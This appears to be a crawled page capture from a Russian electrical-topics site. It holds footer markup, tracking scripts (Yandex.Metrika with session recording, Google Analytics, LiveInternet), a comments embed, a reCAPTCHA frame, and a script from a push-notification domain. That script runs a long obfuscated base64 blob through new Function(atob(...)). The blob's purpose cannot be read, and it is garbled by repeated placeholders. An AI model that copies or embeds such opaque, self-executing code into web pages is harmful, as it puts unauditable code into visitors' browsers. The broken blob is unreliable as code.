              <a href="https://vk.com/guru220v" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/220vguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156102791406" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@220v.guru" rel="nofollow">info@220v.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48286277 = new Ya.Metrika({ id:48286277, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48286277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116652004-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116652004-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.anycomment.io/?app_id=95&url64=aHR0cHM6Ly8yMjB2Lmd1cnUvZWxlbWVudHktZWxla3RyaWtpL3phemVtbGVuaWUvcG9ueWF0aWUtZ2x1aG96YXplbWxlbm5heWEtbmV5dHJhbC1pLW90bGljaGl5YS1vdC1pem9saXJvdmFubm95Lmh0bWw=&lang=ru&meta=eyJhdXRob3IiOiIiLCJsYW5nIjoicnUiLCJwcmV2aWV3IjoiIiwidGl0bGUiOiLQk9C70YPRhdC+0LfQsNC30LXQvNC70LXQvdC90LDRjyDQvdC10LnRgtGA0LDQu9GMOiDQvtGC0LvQuNGH0LjRjywg0LfQsNC30LXQvNC70LXQvdC40LUsINC/0L7QvdGP0YLQuNC1INC4INC/0YDQuNC90YbQuNC/INC00LXQudGB0YLQstC40Y8iLCJyZWZlcnJlciI6IiJ9
body_size: 649
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>AnyComment</title><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="Cache-Control" content="private"><meta http-equiv="Cache-Control" content="max-age=60, must-revalidate"><meta http-equiv="Cache-Control" content="max-age=60, proxy-revalidate"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-160684172-1"></script><script>window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config","UA-160684172-1");</script></head><body><div id="root"></div><script src="src.5bf2afff.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wpY7sZRoufuhUXY6esvJDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762029260306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/HFr0.CaS.js
body_size: 14154
content:
!function(){let c=new Function(atob('[base64]/nvITnvI7nvJnnvYrnvZbnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIjnvYXnvIvnvZDnvZ3nvJXnvZ3nvYTnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvYXnvKDnvIznvJnnvIXnvLbnvYrnvIvnvIHnvILnvILnvJ/nvYrnvLDnvYXnvKDnvIznvJnnvIXnvLbnvYrnvJ/nvIznvIPnvInnvILnvIDnvYrnvLDnvYXnvYTnvYTnvYbnvZ3nvJXnvZznvYTnvYfnvZ3nvJXnvZ/nvYfnvZ3nvJXnvZ7nvYfnvZ3nvJXnvZnnvYfnvZ3nvJXnvZjnvYfnvZ3nvJXnvZvnvYfnvZ3nvJXnvZrnvYfnvZ3nvJXnvZXnvYDnvIvnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIrnvYXnvIXnvYHnvITnvYTnvJbnvJvnvIznvJ/nvY3nvIfnvZDnvYrnvYrnvZbnvIvnvILnvJ/nvYXnvIHnvIjnvJnnvY3nvIbnvZDnvZ3nvJXnvZ3nvZbnvIbnvZHnvIXnvLbnvYrnvIHnvIjnvIPnvIrnvJnnvIXnvYrnvLDnvZbnvIbnvYbnvYbnvYTnvJbnvIHnvIjnvJnnvY3nvIHnvZDnvIXnvLbnvYrnvI7nvIXnvIznvJ/nvK7nvILnvInnvIjnvKznvJnnvYrnvLDnvYXnvIbnvYTnvLPnvITnvZbnvIfnvYbnvZDnvL7nvJnnvJ/nvITnvIPnvIrnvLbnvYrnvIvnvJ/nvILnvIDnvK7nvIXnvIznvJ/nvK7nvILnvInnvIjnvYrnvLDnvYXnvIHnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIfnvZbnvJDnvI7nvILnvIPnvJ7nvJnnvY3nvIDnvZDnvYrnvKXnvKvnvJ/nvZ3nvYPnvK7nvIznvL7nvYrnvYHnvILnvZDnvYznvLbnvLDnvYHnvJ3nvZDnvIDnvYbnvYrnvZznvLfnvIDnvKPnvIbnvJ7nvKjnvL7nvYrnvZbnvITnvIvnvYXnvI7nvLbnvJ3nvLDnvYTnvJ/nvIjnvJnnvJjnvJ/nvIPnvZbnvI7nvLbnvJ3nvLDnvZDnvZ3nvJXnvZznvZbnvJvnvIznvJ/[base64]/[base64]/[base64]/nvI/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvL3nvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y957y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrujobujpbujprujpvujoDujofujpzujpvujoPnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZrnvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvL/[base64]/57y257yK572F572K24/[base64]/nvI/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLnnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y557y257yK572F572K24/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLvnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y757y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrJgsmSyZ7Jn8mEyYPJhcmAyYDJn8mCyYTnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvZ/nvZ7nvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvLTnvYHnvLfnvYHnvIznvZ3nvZDnvYrnvL7nvJvnvJXnvILnvLXnvIjnvJ7nvJfnvZXnvJvnvKvnvLrnvLznvIbnvKLnvIXnvKXnvKXnvJfnvZTnvYrnvYHnvIznvZznvZDnvYrnvLvnvJrnvIHnvKLnvJ7nvJznvJXnvZ7nvI/nvZnnvZznvZrnvLXnvJjnvLfnvKrnvL/nvILnvIXnvLnnvYrnvYHnvIznvZ/nvZDnvYrnvKfnvZnnvKznvIXnvJ/nvZrnvKfnvLznvLrnvLznvJTnvJ/nvKjnvInnvInnvKvnvIznvZ7nvKznvKLnvYrnvYHnvIznvZ7nvZDnvYrnvKrnvLvnvLfnvLvnvJrnvIznvIvnvInnvJfnvKvnvI7nvJnnvJrnvZXnvIrnvZnnvZjnvJTnvZrnvJrnvYrnvYHnvIznvZnnvZDnvYrnvLHnvJXnvZ/nvZ3nvYrnvYbnvYrnvIrnvKznvI7nvJ3nvJjnvLTnvLrnvLLnvYrnvZbnvLTnvZDnvInnvLbnvYrnvI7nvJ/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ3nvYbnvIznvZnnvYTnvZbnvLTnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ7nvYbnvIznvZnnvYTnvZbnvLfnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/nvIjnvJnnvJjnvJ/nvIPnvYznvLbnvLDnvZbnvITnvIvnvYXnvYznvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/[base64]/nvIjnvJnnvJjnvJ/[base64]/[base64]/[base64]/[base64]/762y762N762q762x762s762/[base64]/762y762N762q762x762s762/[base64]/nvZ7nvZjnvZvnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvYrnvZbnvJvnvIznvJ/nvY3nvIznvK7nvZDnvYrnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvKznvYTnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYrvv7Lvv6Pvv6Pvv5jvv7bvv6rnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvI7nvZXnvZ/nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/[base64]/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKrnvYTnvYbnvYrnvYvnvJvnvIjnvJ/nvJ7nvITnvILnvIPnvZDnvZ/nvYrnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvI7nvLbnvIrnvYXnvYrus6fus6Tus6jus6rus7/us6Lus6Tus6XnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvZTnvIznvYTnvYTnvLDnvLbnvYrnvIXnvJ/nvIjnvIvnvYrnvLDnvYTnvYbnvYrnvYvnvIHnvIznvIPnvIrnvJjnvIznvIrnvIjnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKjnvYXnvYTnvYTnvYbnvYrnvYvnvI7nvILnvJjnvIPnvJnnvL7nvIjnvIPnvInnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvJTnvYTnvZbnvITnvIvnvYXnvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvYTnvJbnvIHnvIjnvJnnvY3nvIznvKnnvZDnvIznvJrnvIznvITnvJnnvY3nvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvLbnvYrnvIrnvIjnvJnnvKXnvITnvIrnvIXnvKjnvIPnvJnnvJ/nvILnvJ3nvJTnvLvnvIznvIHnvJjnvIjnvJ7nvYrnvLDnvYXnvLbnvYrnvIznvJ/nvI7nvIXnvITnvJnnvIjnvI7nvJnnvJjnvJ/nvIjnvYrnvYHnvYrnvI/nvITnvJnnvIPnvIjnvJ7nvJ7nvYrnvYHnvYrnvI/nvJ/nvIznvIPnvInnvJ7nvYrnvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvYHnvYrnvIDnvILnvInnvIjnvIHnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvJjnvIznvKvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvIvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvKHnvITnvJ7nvJnnvYrnvYHnvYrnvJrnvILnvJrnvZvnvZnnvYrnvLDnvYTnvLbnvYrnvJnnvIXnvIjnvIPnvYrnvLDnvYXnvIznvKnnvZDnvZPnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIznvKnnvZbnvJDnvYTnvZbnvIznvK7nvYbnvZDnvYrnvYvnvJjnvIznvZDnvYrnvYbnvKfnvL7nvKLnvKPnvLbnvYrnvJ7nvJnnvJ/nvITnvIPnvIrnvITnvIvnvJTnvYrnvLDnvYXnvIznvKnnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvIznvKvnvZDnvIPnvIjnvJrnvY3nvLXnvKDnvKHnvKXnvJnnvJnnvJ3nvL/nvIjnvJznvJjnvIjnvJ7nvJnnvYXnvYTnvZbnvIznvKvnvLbnvYrnvILnvJ3nvIjnvIPnvYrnvLDnvYXnvYrnvL3nvKLnvL7nvLnnvYrnvYHnvKPnvYHnvYznvYznvLbnvLDnvYTnvZbnvIznvKvnvLbnvYrnvJ7nvIjnvJnnvL/nvIjnvJznvJjnvIjnvJ7nvJnnvKXnvIjnvIznvInnvIjnvJ/[base64]/nvIDnvYDnvJjnvJ/[base64]/nvIjnvIznvInnvJTnvL7nvJnnvIznvJnnvIjnvYrnvLDnvYznvZDnvZDnvZ3nvJXnvZnnvYTnvJ/nvIjnvJnnvJjnvJ/[base64]/nvY3nvIznvKrnvZDnvKfnvL7nvKLnvKPnvLbnvYrnvJ3nvIznvJ/nvJ7nvIjnvYrnvLDnvYXnvIznvKvnvLbnvYrnvJ/[base64]/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvYrnvI7nvJ/nvIjnvIznvJnnvIjnvYrnvYvnvYvnvL/nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL/nvYTnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvIznvKrnvLbnvYrnvJ/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvIrnvYXnvYrPj8+Kz57Pm8+Oz5/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvIznvZTnvYTnvYTnvYvnvYvnvL7nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL7nvYTnvZbnvJDnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvJ7nvIjnvJnnvL7nvJjnvI/nvJ7nvI7nvJ/nvITnvI/[base64]/nvY3nvIznvLnnvZDnvInnvLbnvYrnvIrnvIjnvJnnvKjnvIHnvIjnvIDnvIjnvIPnvJnnvJ7nvK/nvJTnvK7nvIHnvIznvJ7nvJ7nvKPnvIznvIDnvIjnvYrnvLDnvYXnvIznvL/nvYTnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/[base64]/nvILnvInnvJTnvYrnvLDnvYTnvJbnvITnvIvnvYXnvKTnvYTnvJbnvInnvLbnvYrnvI/[base64]/nvYHnvIznvKLnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/[base64]/nvLbnvIrnvYXnvYruspfuspHusofuspDusqPusoXusofusozuspbnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvIvnvZznvYTnvYTnvLDnvLbnvIrnvYXnvYrRptGq0b/[base64]/[base64]/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ/nvI/nvZ7nvYTnvYTnvYbnvYrnvZLnvYrnvZbnvI/nvZvnvZDnvIrnvYXnvYrvkYLvkaPvkanvkJ3vkaPvkazvkaDvkajvkajnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZjnvZ3nvYTnvYTnvZbnvI/nvZrnvZDnvYrnrY3nrZ3nrZrnrK3nrZjnvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrKXnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZXnrK/nrKHnvYrnvZbnvI/nvZXnvZDnvYrnrb/nrKznvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZjnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZ7nrZnnrZ3nvLHnvJXnvZ/nvZ3nrZznrZbnrZPnrZfnrZXnrK3nrZPnrZ/nrZ3nrK/nrKHnvYrnvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvZjnvZDnvIrnvYXnvYruv6buv4vuv4vuv4juv5DnvYrnvYHnvIjnvYXnvZ3nvJXnvI7nvI/nvZvnvYTnvYTnvYbnvYrnvLHnvJXnvZ/nvZ3nvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvYrnvYbnvIHnvILnvI7nvIznvJnnvITnvILnvIPnvLbnvYrnvIXnvILnvJ7nvJnnvIPnvIznvIDnvIjnvYrnvLDnvYbnvYrnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvLHnvJXnvZ/nvZ3nvJnnvILnvLHnvJXnvZ/nvZ3nvJ7nvIjnvIPnvInnvLHnvJXnvZ/[base64]/pu6/i+6/i+6/iO6/[base64]/[base64]/Mk8yUzI7MgcyNzIXnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZrnvZ7nvYTnvYTnvLDnvYTnvZbnvITnvIvnvYXnvYznvI/nvJ/nvJHnvJHnvI/nvJ7nvZHnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYDnvZ3nvJXnvZ7nvIjnvZXnvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZznvZXnvYfnvZ3nvJXnvZznvIjnvJHnvJHnvI/nvJznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvYrnvZfnvYLnvYLnvYrnvYbnvI/nvJnnvYbnvYrnvYLnvYrnvYTnvZHnvZ3nvJXnvZ3nvYTnvJbnvI/nvJjnvYXnvI/nvJznvYTnvZbnvI/nvJ/nvZDnvI/nvJznvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvI/nvJ/nvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJjnvYXnvI/nvJvnvYTnvJbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvZvnvZrnvKvnvZ/nvK7nvKnnvZ3nvL3nvI7nvJTnvIfnvKTnvKDnvL3nvIbnvIDnvInnvLznvZznvL/nvYrnvYHnvI/nvJvnvYTnvZbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvLXnvJznvK7nvJ3nvJ7nvIfnvLjnvLXnvZrnvJrnvJjnvJnnvKHnvLXnvLnnvK/nvJfnvLTnvJrnvZ3nvYrnvYHnvYrnvYrnvYbnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYTnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJrnvYXnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvJXnvZDnvInnvLbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvLDnvYHnvI/nvJTnvZDnvLbnvJbnvYrnvIPnvIDnvIHnvIfnvInnvYrnvZfnvI/nvIbnvYHnvYrnvITnvInnvYrnvZfnvZ3nvJXnvZ/nvI7nvZrnvIznvYHnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvZfnvZ3nvJXnvZznvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvJDnvLDnvYHnvI/nvJfnvZDnvLbnvLDnvZbnvITnvIvnvYXnvI/nvJXnvLbnvYrnvJnnvJ/nvITnvIDnvYrnvLDnvYXnvYTnvZDnvZDnvZDnvYrnvYrnvYTnvI/nvJXnvZDnvYrnvIXnvJnnvJnnvJ3nvZfnvYLnvYLnvYrnvYbnvIrnvYXnvYrTu9O60rvTsdO607jTtNO807vnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZXnvZXnvYTnvYTnvYbnvYrnvYLnvYrnvZbnvJvnvIznvJ/nvY3nvI/nvKznvZDnvI/nvJ3nvYXnvI/nvJXnvYTnvZbnvIznvL3nvYXnvYTnvZbnvJvnvIznvJ/nvY3nvI/nvK/nvZDnvYznvLbnvLDnvYHnvI/nvK7nvYHnvI/nvKnnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/nvY3nvI/nvKjnvZDnvZ3nvJXnvZ3nvZbnvI/nvKjnvZHnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKjnvYbnvYbnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvKvnvZDnvI/nvJTnvLbnvI/nvKjnvLDnvZbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvITnvIvnvYXnvKXnvYvnvYvnvI/nvKvnvLbnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvJHnvJHnvYznvKXnvYvnvYvnvI/nvKvnvLbnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbv